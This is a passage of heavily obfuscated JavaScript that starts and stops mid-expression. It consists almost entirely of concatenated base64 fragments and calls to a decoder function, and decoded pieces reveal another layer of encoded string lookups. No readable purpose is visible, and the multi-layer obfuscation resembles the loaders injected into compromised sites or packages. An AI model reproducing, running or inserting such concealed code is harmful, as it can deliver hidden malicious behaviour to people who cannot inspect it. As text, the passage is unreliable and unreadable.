cpK0goMHg1ZDAsJ0xWUzUnKStIKDB4N2Y'+_0x2988918w(0x2b3)+'K0goMHg1MjMsJ1FLdHcnKStIKDB4M2U5L'+'CddamUjJykrSCgweDM0ZSwnXWplIycpK0'+'goMHgyZWIsJ0N6TWonKStIKDB4NDgwLCd'+_0x2988918w(0x3b5)+'MHgzZjgsJyhVa1knKStIKDB4MzAyLCdFN'+'W9FJykrSCgweDg1NCwnJCNGWScpK0goMH'+_0x2988918w(0x38b)+'3JykrSCgweDcyYywnWmtaSycpK0goMHgx'+_0x2988918w(0x308)+'ykrSCgweDQwNSwnSFVXUScpK0goMHg2MT'+'MsJ0tPT3InKStIKDB4MjkxLCcoVWtZJyk'+'rSCgweDRiYSwnTTlBbCcpK0goMHg0ZTYs'+_0x2988918w(0x2bb)+'CgweDc2ZCwnSFVXUScpK0goMHg3OTcsJz'+'ltXW0nKStIKDB4NjQzLCdHOXZvJykrSCg'+'weDY4NSwnUUt0dycpK0goMHgyZmYsJyRD'+'YnonKStIKDB4NmEyLCckQ2J6JykrSCgwe'+'Dc1OCwnS09PcicpK0goMHg2NDEsJ2UwUX'+_0x2988918w(0x35d)+_0x2988918w(0x266)+'KStIKDB4NWMwLCdRIWZJJykrSCgweDMyY'+'iwnUSFmSScpK0goMHg4NDQsJ2I3TUUnKS'+_0x2988918w(0x347)+'nUUt0dycpK0goMHgyMGMsJzRxcionKStI'+'KDB4NjY3LCddJHd4JykrSCgweDdjYywna'+'HhdYScpK0goMHg0NzIsJ0hVV1EnKStIKD'+'B4MjM1LCdL')+('T09yJykrSCgweDU5NSwnS09PcicpK0goM'+'Hg1MzEsJyExViEnKStIKDB4NDdjLCd6aE'+'UwJykrSCgweDVjMywnYjdNRScpK0goMHg'+'0MzgsJyRDYnonKStIKDB4NTBjLCcpKF5p'+'JykrSCgweDM2MiwnKFVrWScpK0goMHg2N'+_0x2988918w(0x3c7)+_0x2988918w(0x2f2)+'sJ1cpVHUnKStIKDB4MjE4LCdNMU8lJykr'+_0x2988918w(0x2c0)+'1cpVHUnKStIKDB4N2RmLCdBZTFNJykrSC'+'gweDM0OCwnVylUdScpK0goMHgyYzIsJ00'+'xTyUnKStIKDB4MzE0LCdpV253JykrSCgw'+_0x2988918w(0x3e5)+'3MnKStIKDB4NzczLCdvWml4JykrSCgweD'+_0x2988918w(0x21d)+_0x2988918w(0x335)+'MywnKGFNJCcpK0goMHg2ZDUsJ0c5dm8nK'+'StIKDB4NTE5LCdMVlM1JykrSCgweDcwYS'+'wnRTVvRScpK0goMHg4NDYsJ2UmYmInKSt'+'IKDB4ODVkLCdHOXZvJykrSCgweDc5Yywn'+'bkB2UycpK0goMHgzOWYsJ3hLUmUnKStIK'+'DB4NWMyLCdMJihqJykrSCgweDY2NCwnW2'+'55JScpK0goMHg3ODAsJ2deeEAnKStIKDB'+'4NjJjLCdDek1qJykrSCgweDMwYywnJENi'+'eicpK0goMHg0NTMsJ0tPT3InKStIKDB4M'+'2I3LCcoYU0kJykrSCgweDQ2MCwnc1lrVC'+'cpK0goMHgzMDcsJzhvSlAnKStIKDB4MmM'+'5LCc5bV1tJykrSCgweDYwMSwnTTlBbCcp'+'K0goMHg3YjUsJ2UwUXgnKStIKDB4NGU0L'+_0x2988918w(0x288)+_0x2988918w(0x30e))+('JyhhTSQnKStIKDB4NTU1LCdpV253JykrS'+_0x2988918w(0x3af)+'kjOWQnKStIKDB4NmRjLCdLT09yJykrSCg'+'weDM5NywneEtSZScpK0goMHg2YzgsJ0Fl'+'MU0nKStIKDB4Mjc2LCdzWWtUJykrSCgwe'+'DdhOSwnQ3pNaicpK0goMHg0YjgsJyQjRl'+'knKStIKDB4NGE2LCcwOCg1JykrSCgweDQ'+_0x2988918w(0x313)+_0x2988918w(0x369)+_0x2988918w(0x296)+_0x2988918w(0x302)+'nKkBTdycpK0goMHg2ZGYsJ11qZSMnKStI'+'KDB4MmU0LCdaa1pLJykrSCgweDc5OCwnW'+_0x2988918w(0x28b)+'B4NzkwLCc5IzlkJykrSCgweDVlMywnZSZ'+_0x2988918w(0x3b1)+'NDVkLCcqQFN3JykrSCgweDQzYiwnUCZWQ'+'icpK0goMHg2NWEsJ11qZSMnKStIKDB4Mz'+'M0LCcqQFN3JykrSCgweDdhYywnJENieic'+'pK0goMHg0YmQsJ1AmVkInKStIKDB4N2Mx'+'LCdEU1ZhJykrSCgweDU4NiwnVzU3aycpK'+'0goMHg2NDYsJzRxcionKStIKDB4NzM4LC'+'dlMFF4JykrSCgweDVlMCwnQ3pNaicpK0g'+'oMHg4NmEsJ1c1N2snKStIKDB4NWU2LCck'+'RVAzJykrSCgweDQ5OSwnKGFNJCcpK0goM'+'HgzZjcsJ2I3TUUnKStIKDB4N2QxLCdMJi'+'hqJykrSCgweDJjNCwnJENieicpK0goMHg'+'3MTgsJ251MFknKStIKDB4NjBjLCddMnNz'+'JykrSCgweDQ3YSwnbkB2UycpK0goMHg0N'+'GEsJ3NZa1QnKStIKDB4NmVlLCc0cXIqJy'+_0x2988918w(0x258))+(_0x2988918w(0x1a8)+_0x2988918w(0x295)+_0x2988918w(0x294)+_0x2988918w(0x24b)+_0x2988918w(0x360)+'DB4MzdjLCdnXnhAJykrSCgweDRiMywnTT'+'FPJScpKyhIKDB4MzNiLCdMSDhAJykrSCg'+_0x2988918w(0x280)+'MFknKStIKDB4NTgzLCddJHd4JykrSCgwe'+_0x2988918w(0x317)+_0x2988918w(0x202)+'mMSwnXSR3eCcpK0goMHgzZmYsJ0tPT3In'+'KStIKDB4ODQ1LCdzWWtUJykrSCgweDUyZ'+'iwnTCYoaicpK0goMHg3ZWMsJ3hLUmUnKS'+'tIKDB4NzUwLCckI0ZZJykrSCgweDVkMyw'+_0x2988918w(0x1bd)+_0x2988918w(0x206)+'TVvRScpK0goMHg1M2UsJzhvSlAnKStIKD'+_0x2988918w(0x376)+_0x2988918w(0x2fd)+'N2U2LCc0cXIqJykrSCgweDNiMiwnXTJzc'+_0x2988918w(0x3e7)+'NkLCdpV253JykrSCgweDQyMCwnQWpHRSc'+'pK0goMHg0NDcsJ2I3TUUnKStIKDB4NGI2'+'LCcoVWtZJykrSCgweDcwZSwnTFZTNScpK'+'0goMHgyOGEsJyRFUDMnKStIKDB4MjlkLC'+_0x2988918w(0x399)+'oMHgyOWYsJ2deeEAnKStIKDB4ODFkLCdE'+'U1ZhJykrSCgweDZlZiwnMDgoNScpK0goM'+'Hg2NzYsJ2lXbncnKStIKDB4MjczLCdRS3'+'R3JykrSCgw')+('eDI3MSwnbkB2UycpK0goMHgzZjEsJ1c1N'+'2snKStIKDB4ODFmLCdFNW9FJykrSCgweD'+_0x2988918w(0x1df)+'nKStIKDB4N2UxLCdXKVR1JykrSCgweDg1'+_0x2988918w(0x3cb)+_0x2988918w(0x2fe)+'wnRTVvRScpK0goMHgzNzcsJzA4KDUnKSt'+'IKDB4NjI4LCckQ2J6JykrSCgweDYyOSwn'+'XTJzcycpK0goMHgzZDQsJ1d3TUcnKStIK'+'DB4MmQwLCdEU1ZhJykrSCgweDVmZCwnJE'+_0x2988918w(0x195)+'4N2Y3LCdlJmJiJykrSCgweDVkNywnTTlB'+'bCcpK0goMHg2MDUsJ2UwUXgnKStIKDB4N'+'Tk4LCcqQFN3JykrSCgweDI2ZSwnUSFmSS'+'cpK0goMHgyYWMsJ0xIOEAnKStIKDB4Nzc'+'4LCc0cXIqJykrSCgweDZkYSwnKFVrWScp'+_0x2988918w(0x1f3)+'CcqQFN3JykrSCgweDMxYiwnV3dNRycpK0'+'goMHgyNmIsJ0U1b0UnKStIKDB4NzBkLCd'+'zWWtUJykrSCgweDczYywnS09PcicpK0go'+'MHgyZDEsJ2lXbncnKStIKDB4N2Y1LCdRI'+'WZJJykrSCgweDQ4ZCwnKFVrWScpK0goMH'+'g3ZDcsJzA4KDUnKStIKDB4MzJkLCdbbnk'+_0x2988918w(0x2c7)+'MTEsJ0xIOEAnKStIKDB4N2Q4LCdoeF1hJ'+'ykrSCgweDQ0NCwnJEVQMycpK0goMHg3Nz'+'QsJ1cpVHUnKStIKDB4MmU5LCddJHd4Jyk'+'rSCgweDg1MiwnITFWIScpK0goMHg0OGUs'+_0x2988918w(0x391)+_0x2988918w(0x264)+'c1N2snKStI')+('KDB4NjBiLCdMVlM1JykrSCgweDVjNiwne'+'EtSZScpK0goMHgyMzYsJ1EhZkknKStIKD'+_0x2988918w(0x2ce)+'xTScpK0goMHg1NmIsJ251MFknKStIKDB4'+_0x2988918w(0x33c)+'ycpK0goMHg3ZjIsJzhvSlAnKStIKDB4OD'+'JiLCchMVYhJykrSCgweDVhYiwnXWplIyc'+'pK0goMHgzNDcsJ29aaXgnKStIKDB4MjQ3'+'LCcjKXhtJykrSCgweDgzZSwnQ3pNaicpK'+'0goMHg4MTIsJ2lXbncnKStIKDB4M2QzLC'+'dIVVdRJykrSCgweDdlZSwnKFVrWScpK0g'+'oMHg3OWUsJ1EhZkknKStIKDB4MjY3LCdD'+'ek1qJykrSCgweDJhNiwnc1lrVCcpK0goM'+'HgyN2EsJyQjRlknKStIKDB4NGY5LCdIVV'+'dRJykrSCgweDFmYiwnUSFmSScpK0goMHg'+'4M2EsJ1d3TUcnKStIKDB4MWZkLCdXNTdr'+'JykrSCgweDdlYSwnUCZWQicpK0goMHgyM'+'GUsJ1c1N2snKStIKDB4NjczLCddamUjJy'+'krSCgweDQ3NywnNHFyKicpK0goMHg0Njk'+'sJ3poRTAnKStIKDB4M2ZhLCdNOUFsJykr'+_0x2988918w(0x2f7)+'3NZa1QnKStIKDB4MjZhLCd4S1JlJykrSC'+'gweDY0NywnQWpHRScpK0goMHg2ZjIsJ0x'+'IOEAnKStIKDB4NGUxLCcpKF5pJykrSCgw'+_0x2988918w(0x37e)+_0x2988918w(0x2a5)+_0x2988918w(0x37f)+'nKStIKDB4ODA4LCd6aEUwJykrSCgweDI5'+'MiwnQWpHRScpK0goMHg3MjAsJ3NZa1QnK'+'StIKDB4NGY2LCdBZTFNJykrSCgweDU3Ny'+'wnVzU3aycp')+('K0goMHg4MWMsJ0c5dm8nKStIKDB4N2I4L'+'CcpKF5pJykrSCgweDIyYiwnXTJzcycpK0'+'goMHg0MzAsJ1d3TUcnKStIKDB4NTRiLCd'+'XKVR1JykrSCgweDdmNCwnOSM5ZCcpK0go'+_0x2988918w(0x2c6)+'nNzJykrSCgweDJiNCwnTFZTNScpK0goMH'+'g1YzUsJypAU3cnKStIKDB4NzQxLCchMVY'+'hJykrSCgweDM2MywnbnUwWScpK0goMHgy'+'ODIsJ0wmKGonKStIKDB4Mzg3LCc5bV1tJ'+_0x2988918w(0x3e4)+_0x2988918w(0x326)+'rSCgweDg1YSwnVylUdScpK0goMHgzYmYs'+'J1d3TUcnKStIKDB4N2ExLCduQHZTJykrS'+'CgweDNjOCwnUCZWQicpK0goMHg3NmIsJ1'+_0x2988918w(0x314)+'weDZiNSwnOW1dbScpK0goMHgzZWMsJ1tu'+'eSUnKStIKDB4NTBmLCckQ2J6JykrSCgwe'+_0x2988918w(0x2c4)+_0x2988918w(0x25e)+'xOSwnRFNWYScpK0goMHg4MmYsJzA4KDUn'+'KStIKDB4NDJiLCc5bV1tJykrSCgweDJlZ'+'iwnQ3pNaicpK0goMHg3MjgsJ0RTVmEnKS'+'tIKDB4NGFhLCdHOXZvJykrSCgweDRlOSw'+'nKkBTdycpK0goMHgyM2QsJyExViEnKStI'+'KDB4MjAzLCdiN01FJykrSCgweDM5NCwne'+'mhFMCcpK0goMHg4MDQsJ0FqR0UnKStIKD'+_0x2988918w(0x207)+'NRScpK0goMHgyZDQsJ0c5dm8nKStIKDB4'+'NTMyLCdMVlM1JykrSCgweDQxZCwnJEVQM'+_0x2988918w(0x389)+'JhLCdBZTFN')+(_0x2988918w(0x3bc)+'DgsJ3hLUmUnKStIKDB4MjRhLCdRS3R3Jy'+'krSCgweDgxNiwnZSZiYicpK0goMHg4MjU'+'sJ2h4XWEnKStIKDB4MmQyLCduQHZTJykr'+'SCgweDY1MiwnOG9KUCcpK0goMHg1N2MsJ'+'yQjRlknKStIKDB4NjBkLCd4S1JlJykrSC'+'gweDVhMCwnTTFPJScpK0goMHgzMGQsJ1d'+'3TUcnKStIKDB4N2IxLCdBakdFJykrSCgw'+_0x2988918w(0x2b8)+'m8nKStIKDB4NDVhLCc5IzlkJykrSCgweD'+'diNiwnbkB2UycpK0goMHg3ZmIsJ251MFk'+'nKStIKDB4N2ViLCddJHd4JykrSCgweDM3'+'NSwnTFZTNScpK0goMHgyYzcsJ2lXbncnK'+_0x2988918w(0x186)+'wnNHFyKicpKSsoSCgweDI0MywnVylUdSc'+_0x2988918w(0x31b)+_0x2988918w(0x191)+_0x2988918w(0x303)+'cjKXhtJykrSCgweDg2ZiwnQ3pNaicpK0g'+_0x2988918w(0x2a7)+'NTdrJykrSCgweDI0ZiwnXWplIycpK0goM'+'Hg1ZDIsJyRDYnonKStIKDB4MjNlLCckRV'+'AzJykrSCgweDU0MywnVzU3aycpK0goMHg'+'4NTAsJzhvSlAnKStIKDB4NzRjLCc4b0pQ'+_0x2988918w(0x31e)+'jksJ0FqR0UnKStIKDB4NzQyLCddMnNzJy'+'krSCgweDVjNCwneEtSZScpK0goMHg4NTc'+'sJ3poRTAnKStIKDB4N2IwLCdoeF1hJykr'+'SCgweDJhNywnW255JScpK0goMHg2ZjcsJ'+'0N6TWonKStIKDB4NTY0LCdBakdFJykrSC'+'gweDNlNiwn')+(_0x2988918w(0x1fc)+'DB4MzJjLCdQJlZCJykrSCgweDc1NywnQ3'+'pNaicpK0goMHgzOTUsJ2UmYmInKStIKDB'+_0x2988918w(0x1d3)+'ZScpK0goMHg4MDcsJyQjRlknKStIKDB4N'+'Tk5LCdiN01FJykrSCgweDM4ZSwnTTlBbC'+_0x2988918w(0x231)+'hLCdiN01FJykrSCgweDVkNCwnJENieicp'+'K0goMHg0ZTgsJ1EhZkknKStIKDB4NzhmL'+'CdEU1ZhJykrSCgweDRmYiwnRzl2bycpK0'+'goMHgzOWEsJ1prWksnKStIKDB4NDBjLCc'+'kRVAzJykrSCgweDM3MCwnQWpHRScpK0go'+'MHg3ODEsJ0c5dm8nKStIKDB4NTBhLCdbb'+'nklJykrSCgweDQ4ZiwnTTFPJScpK0goMH'+'gyNWQsJ1cpVHUnKStIKDB4M2UxLCdMJih'+'qJykrSCgweDMyYSwnTFZTNScpK0goMHg1'+_0x2988918w(0x181)+'ykrSCgweDQxNywnaHhdYScpK0goMHg2Mz'+'gsJ29aaXgnKStIKDB4NjljLCc4b0pQJyk'+'rSCgweDJiMywnSFVXUScpK0goMHg0NjYs'+_0x2988918w(0x329)+'CgweDdjZSwnTFZTNScpK0goMHgyNTEsJ2'+'I3TUUnKStIKDB4NmI5LCdlJmJiJykrSCg'+_0x2988918w(0x22b)+'YnonKStIKDB4MmNjLCchMVYhJykrSCgwe'+_0x2988918w(0x1b5)+'gnKStIKDB4NjcyLCdFNW9FJykrSCgweDY'+_0x2988918w(0x36e)+'KStIKDB4M2FlLCdHOXZvJykrSCgweDYyY'+'SwnRTVvRScpK0goMHgzNTQsJ0tPT3InKS'+'tIKDB4MmJj')+('LCdnXnhAJykrSCgweDNiNSwnUUt0dycpK'+_0x2988918w(0x269)+_0x2988918w(0x26a)+'oMHgyYjEsJ10yc3MnKStIKDB4NzMzLCck'+'RVAzJykrSCgweDIxZSwnUSFmSScpK0goM'+'HgzOWMsJ10kd3gnKStIKDB4MWY3LCdNMU'+_0x2988918w(0x242)+'1MGQsJ3poRTAnKStIKDB4NGUwLCdRIWZJ'+'JykrSCgweDVjNywnTTlBbCcpK0goMHg1M'+'DgsJ3hLUmUnKStIKDB4NjViLCdudTBZJy'+'krSCgweDVmMywnQWUxTScpK0goMHg2M2M'+'sJzRxcionKStIKDB4Mjk0LCdMSDhAJykr'+_0x2988918w(0x29b)+'zkjOWQnKStIKDB4NGU3LCduQHZTJykrSC'+_0x2988918w(0x3dd)+_0x2988918w(0x28e)+'eDZlMCwnbnUwWScpK0goMHg1NTYsJyRDY'+'nonKStIKDB4MmY0LCc0cXIqJykrSCgweD'+_0x2988918w(0x3e3)+'nKStIKDB4NDIyLCc4b0pQJykrSCgweDJm'+_0x2988918w(0x218)+'StIKDB4M2M1LCdQJlZCJykrSCgweDQ5ZC'+'wnVzU3aycpK0goMHgyZmUsJ0tPT3InKSt'+'IKDB4NjcwLCdIVVdRJykrSCgweDc0NSwn'+'KFVrWScpK0goMHgzZDUsJ2h4XWEnKStIK'+_0x2988918w(0x390)+'BReCcpK0goMHg1NzUsJ1c1N2snKStIKDB'+'4MzM1LCd6aEUwJykrSCgweDI5MCwnUUt0'+'dycpK0goMHg1NmMsJ2lXbncnKStIKDB4N'+'DRjLCdBZTFNJykrSCgweDQ4NywneEtSZS'+'cpK0goMHg2')+(_0x2988918w(0x283)+_0x2988918w(0x24f)+'MsJyhhTSQnKStIKDB4NzU5LCc5IzlkJyk'+'rSCgweDY2YSwnaHhdYScpK0goMHgyZWQs'+'J3NZa1QnKStIKDB4MzhkLCcpKF5pJykrS'+'CgweDU4ZSwnXWplIycpK0goMHg2ODQsJy'+'hVa1knKStIKDB4MjEyLCdvWml4JykrSCg'+'weDY2OSwnJENieicpK0goMHg1ZjQsJ0N6'+'TWonKStIKDB4NTE1LCdMJihqJykrSCgwe'+'DMwMCwnbnUwWScpK0goMHg3MjUsJ005QW'+'wnKStIKDB4MWVmLCcqQFN3JykrSCgweDY'+'xZiwnKSheaScpK0goMHgzMDksJyQjRlkn'+'KStIKDB4NTExLCdnXnhAJykrSCgweDRiN'+'CwnZ154QCcpK0goMHg1MjksJ005QWwnKS'+'tIKDB4MjJkLCddMnNzJykrSCgweDI3ZCw'+'nTEg4QCcpK0goMHgyODAsJ2UwUXgnKStI'+'KDB4NjIwLCdlMFF4JykrSCgweDY4ZSwnJ'+'CNGWScpK0goMHg1YjYsJzA4KDUnKStIKD'+_0x2988918w(0x1cd)+_0x2988918w(0x1c7)+_0x2988918w(0x392)+'ScpK0goMHg1ZWUsJzkjOWQnKStIKDB4Nj'+_0x2988918w(0x2d6)+'pK0goMHg1OGIsJ1AmVkInKStIKDB4M2Zj'+'LCdBakdFJykrSCgweDMzOCwnVzU3aycpK'+'0goMHgyNmMsJ0hVV1EnKStIKDB4NTJjLC'+'dMJihqJykrSCgweDNjZCwnVylUdScpK0g'+'oMHgzN2QsJ2h4XWEnKStIKDB4MzdhLCdN'+'OUFsJykrSCgweDdkMiwnbnUwWScpK0goM'+'Hg0NDUsJ0xWUzUnKStIKDB4MmI5LCcoVW'+'tZJykrSCgw')+('eDRhNSwnXTJzcycpK0goMHgxZmMsJ2h4X'+_0x2988918w(0x2a8)+_0x2988918w(0x332)+'nKStIKDB4NzgyLCdMJihqJykrSCgweDVi'+'OSwnKSheaScpK0goMHgyNjAsJ0U1b0UnK'+_0x2988918w(0x3a6)+'wnS09PcicpK0goMHg2YjIsJ0RTVmEnKSt'+_0x2988918w(0x26f)+'V3dNRycpK0goMHgyODUsJ2h4XWEnKStIK'+'DB4ODNiLCdDek1qJykrSCgweDgwZCwnYj'+'dNRScpK0goMHg3ZmUsJ1cpVHUnKStIKDB'+_0x2988918w(0x2cc)+'eCcpK0goMHg4MTEsJ10kd3gnKStIKDB4N'+_0x2988918w(0x299)+'cpK0goMHgzNzMsJ0FqR0UnKStIKDB4NzR'+'iLCdzWWtUJykrSCgweDYwMCwnXWplIycp'+'K0goMHg0ZGIsJ29aaXgnKStIKDB4NDg5L'+'CdoeF1hJykrSCgweDMxZiwnYjdNRScpK0'+'goMHgzYjYsJ11qZSMnKStIKDB4NjdlLCc'+'kRVAzJykrSCgweDYxNCwnRTVvRScpK0go'+'MHg4NjMsJ25AdlMnKStIKDB4NWVmLCd6a'+'EUwJykrSCgweDc2MywnXSR3eCcpK0goMH'+_0x2988918w(0x343)+'oXmknKStIKDB4M2M3LCdDek1qJykrSCgw'+'eDc0YSwnKGFNJCcpK0goMHg2ZTIsJ2lXb'+'ncnKStIKDB4NTg3LCdlJmJiJykrSCgweD'+_0x2988918w(0x29d)+'nKStIKDB4M2M5LCdHOXZvJykrSCgweDRk'+'OCwnTEg4QCcpK0goMHg2MWQsJ0RTVmEnK'+'StIKDB4NzU1LCdaa1pLJykrSCgweDZiOC'+_0x2988918w(0x1f8))+(_0x2988918w(0x1a9)+'CdDek1qJykrSCgweDJiYiwnTTFPJScpK0'+'goMHg3MDQsJ005QWwnKStIKDB4NzY1LCd'+'6aEUwJykrSCgweDM1MiwnZSZiYicpK0go'+'MHgyMjcsJ2I3TUUnKStIKDB4MzRkLCdEU'+'1ZhJykrSCgweDRjYywnUUt0dycpK0goMH'+'g3MmIsJ0xIOEAnKStIKDB4ODZlLCdpV25'+'3JykrSCgweDcxMywnaHhdYScpK0goMHgz'+_0x2988918w(0x38f)+'ykrSCgweDYyZSwnOSM5ZCcpK0goMHg0MG'+'YsJ1d3TUcnKStIKDB4M2I0LCdXKVR1Jyk'+'rSCgweDI0YiwnMDgoNScpK0goMHgyM2Ms'+'J10yc3MnKStIKDB4ODM5LCdDek1qJykrS'+'CgweDRkMywnOSM5ZCcpK0goMHg1NDYsJy'+'RDYnonKStIKDB4MzAzLCdudTBZJykrSCg'+'weDUxZCwnMDgoNScpK0goMHgyNjMsJyEx'+'ViEnKStIKDB4NWIyLCduQHZTJykrSCgwe'+'DVhMiwnVzU3aycpK0goMHgyMDksJ00xTy'+'UnKStIKDB4MmVjLCc5IzlkJykrSCgweDY'+_0x2988918w(0x34b)+'KStIKDB4MWY0LCdXNTdrJykrSCgweDZlO'+_0x2988918w(0x1e3)+_0x2988918w(0x31d)+'nYjdNRScpK0goMHgzNzIsJ3hLUmUnKStI'+'KDB4NGE5LCdHOXZvJykrSCgweDczNCwnT'+'Eg4QCcpK0goMHg0YTgsJ0xIOEAnKStIKD'+'B4MjRlLCdXd01HJykrSCgweDJiZCwnKFV'+_0x2988918w(0x1eb)+_0x2988918w(0x30c)+_0x2988918w(0x2af)+'Y1LCckQ2J6')+('JykrSCgweDQ1MSwnVylUdScpK0goMHgyO'+'GQsJ1AmVkInKStIKDB4NGYxLCdbbnklJy'+'krSCgweDcwZiwnJCNGWScpK0goMHg0ZmY'+'sJ0wmKGonKStIKDB4MjY0LCdpV253Jykr'+'SCgweDVjZiwnXWplIycpK0goMHgzODksJ'+_0x2988918w(0x2de)+_0x2988918w(0x33a)+'jOWQnKStIKDB4NTM4LCdaa1pLJykrSCgw'+_0x2988918w(0x216)+_0x2988918w(0x1d6)+_0x2988918w(0x239)+'nKStIKDB4NGM3LCdHOXZvJykrSCgweDdh'+'NSwnTCYoaicpK0goMHg0YTQsJ0tPT3InK'+'StIKDB4NGVjLCdHOXZvJykrSCgweDM5ZS'+'wnYjdNRScpK0goMHgyYjcsJ3poRTAnKSt'+_0x2988918w(0x1c0)+'RFNWYScpK0goMHg0M2UsJ251MFknKStIK'+'DB4NWNjLCdXd01HJykrSCgweDg0MCwnZS'+'ZiYicpK0goMHgzYmQsJ0N6TWonKStIKDB'+'4NGQ3LCd6aEUwJykrSCgweDQ2MSwnTEg4'+_0x2988918w(0x345)+'mRhLCdvWml4JykrSCgweDU4YywnVzU3ay'+'cpK0goMHgyNTksJ0xIOEAnKStIKDB4NjV'+'kLCdNMU8lJykrSCgweDZkOCwnJCNGWScp'+_0x2988918w(0x211)+'CdNOUFsJykrSCgweDgyNiwnZTBReCcpK0'+'goMHg3YzUsJ11qZSMnKStIKDB4MjFmLCd'+_0x2988918w(0x1a4)+'MHgzZjksJ00xTyUnKStIKDB4NmVjLCckQ'+'2J6JykrSCgweDYzNCwnVzU3aycpK0goMH'+'g1Y2IsJyQj')+('RlknKStIKDB4NzZjLCckI0ZZJykrSCgwe'+'Dg0NywnOG9KUCcpK0goMHg4NTYsJ3NZa1'+'QnKStIKDB4MzVkLCdudTBZJykrSCgweDQ'+'xNiwnXWplIycpK0goMHgzYTgsJyQjRlkn'+'KStIKDB4MjhiLCchMVYhJykrSCgweDU5M'+'CwnXTJzcycpK0goMHg0ZGMsJzltXW0nKS'+'tIKDB4NTFiLCdEU1ZhJykrSCgweDYyNiw'+_0x2988918w(0x256)+'KDB4NTM1LCckRVAzJykrSCgweDVjYSwnX'+'TJzcycpK0goMHg1OWIsJ2h4XWEnKStIKD'+'B4MzRjLCdoeF1hJykrSCgweDFlZSwnaHh'+'dYScpK0goMHg2MzAsJ3hLUmUnKStIKDB4'+_0x2988918w(0x23e)+'ScpK0goMHg3ZGQsJzhvSlAnKStIKDB4ND'+'kwLCdNMU8lJykrSCgweDQ1Niwnc1lrVCc'+'pK0goMHg4M2YsJ10yc3MnKStIKDB4N2U1'+'LCdvWml4JykrJ10nKSxjW0goMHgzYjksJ'+'zltXW0nKV09ZnVuY3Rpb24ocSxzKXtyZX'+'R1cm4gcStzO30sY1tIKDB4NGMzLCddMnN'+'zJyldPWZ1bmN0aW9uKHEscyl7cmV0dXJu'+'IHErczt9LGNbSCgweDY0YiwnTEg4QCcpX'+'T1IKDB4NmQwLCd4S1JlJykrJ3MvJyxjW0'+'goMHg2YTksJ0hVV1EnKV09SCgweDc0ZCw'+'nV3dNRycpK0goMHg3YzgsJ2deeEAnKStI'+'KDB4NDRkLCc5bV1tJykrSCgweDI4NywnR'+'zl2bycpK0goMHgyYTEsJ0tPT3InKStIKD'+'B4NTRhLCdQJlZCJykrSCgweDgzNSwnSFV'+_0x2988918w(0x293)+_0x2988918w(0x2c1)+_0x2988918w(0x3bb)+'MyLCckRVAz')+(_0x2988918w(0x3c6)+_0x2988918w(0x3ab)+_0x2988918w(0x274)+_0x2988918w(0x319)+'SCgweDU3NiwnTCYoaicpK0goMHg3ZDksJ'+_0x2988918w(0x333)+'gweDRkMiwnIyl4bScpK0goMHg1MTIsJ1F'+'LdHcnKStIKDB4NmYxLCdiN01FJykrSCgw'+'eDI0NiwnKkBTdycpK0goMHg3MzEsJ10yc'+'3MnKStIKDB4NGM1LCcjKXhtJykrSCgweD'+'Q5NCwnQ3pNaicpK0goMHg2ZWQsJ2I3TUU'+'nKStIKDB4MmU3LCchMVYhJykrSCgweDYz'+'NywnUCZWQicpK0goMHg1NWEsJzhvSlAnK'+_0x2988918w(0x19d)+_0x2988918w(0x3c2)+'IKDB4NWI1LCdRS3R3JykrSCgweDdlNCwn'+_0x2988918w(0x243)+_0x2988918w(0x359)+_0x2988918w(0x387)+'4NDUwLCdudTBZJykrSCgweDI1ZiwnQWpH'+'RScpK0goMHg0MTEsJyExViEnKStIKDB4N'+'Dg2LCdBakdFJykrSCgweDQ1YywnITFWIS'+'cpK0goMHg1NWIsJ3NZa1QnKStIKDB4MzM'+'wLCcjKXhtJykrSCgweDZjMCwnJEVQMycp'+'K0goMHgzMzcsJ1EhZkknKStIKDB4Mjc1L'+'Cdaa1pLJykrSCgweDQxYSwnOG9KUCcpK0'+_0x2988918w(0x190)+_0x2988918w(0x250)+'MHg2MTcsJ10yc3MnKStIKDB4M2E5LCdoe'+_0x2988918w(0x272)+'g2NjMsJ1c1')+(_0x2988918w(0x1b0)+'DI5NiwnIyl4bScpK0goMHg3MTYsJyExVi'+'EnKStIKDB4ODYwLCduQHZTJykrSCgweDN'+'lOCwnKFVrWScpK0goMHgyMWIsJyhVa1kn'+'KStIKDB4NTk3LCcoVWtZJykrSCgweDNkZ'+'SwnJEVQMycpK0goMHg4MzQsJzhvSlAnKS'+_0x2988918w(0x38e)+_0x2988918w(0x23c)+'KDB4MjUzLCdMVlM1JykrSCgweDI4ZiwnI'+_0x2988918w(0x24d)+'B4NmIwLCdQJlZCJykrSCgweDU5YywnOG9'+'KUCcpK0goMHg0YTMsJ1d3TUcnKStIKDB4'+'NWVjLCcwOCg1JykrSCgweDU3MywnZSZiY'+_0x2988918w(0x2e5)+'Q4LCdudTBZJykrSCgweDNhYiwnRzl2byc'+'pK0goMHg3MzIsJ10yc3MnKStIKDB4MjYy'+'LCdXNTdrJykrSCgweDIwNCwnIyl4bScpK'+'0goMHgzNjksJ0U1b0UnKStIKDB4ODAwLC'+'ddJHd4JykrSCgweDIxMCwnRFNWYScpK0g'+'oMHg3YzksJ2UwUXgnKStIKDB4M2E0LCdl'+'JmJiJykrSCgweDRmNCwneEtSZScpK0goM'+'Hg3YTcsJ251MFknKStIKDB4NGVmLCdlJm'+'JiJykrSCgweDFmMiwnVylUdScpK0goMHg'+'zNTMsJ00xTyUnKStIKDB4NWRhLCdNMU8l'+_0x2988918w(0x33d)+'zAsJ1AmVkInKStIKDB4ODAxLCddJHd4Jy'+'krSCgweDc3YywnRTVvRScpK0goMHgyZjI'+_0x2988918w(0x1b9)+'SCgweDczYSwnTFZTNScpK0goMHg0NjQsJ'+'2UmYmInKStIKDB4NDZjLCdRIWZJJykrSC'+'gweDZhMCwn')+(_0x2988918w(0x2ab)+'DB4MzVhLCckRVAzJykrSCgweDc0OCwnUU'+'t0dycpK0goMHgyNWMsJ25AdlMnKStIKDB'+'4NTVjLCddJHd4JykrSCgweDM2YywnemhF'+'MCcpK0goMHg1NTIsJ10yc3MnKStIKDB4N'+_0x2988918w(0x364)+_0x2988918w(0x180)+'4LCc0cXIqJykrSCgweDc1ZSwnOG9KUCcp'+'K0goMHg1ZTksJ00xTyUnKStIKDB4MzRmL'+_0x2988918w(0x2b0)+'goMHgzZWIsJ10yc3MnKStIKDB4ODBmLCd'+_0x2988918w(0x36c)+'MHg0YWYsJyRDYnonKStIKDB4NjQwLCcjK'+'XhtJykrSCgweDZmNiwnbkB2UycpK0goMH'+_0x2988918w(0x2e1)+'1JykrSCgweDg0ZCwnRzl2bycpK0goMHg1'+_0x2988918w(0x2e7)+'ykrSCgweDR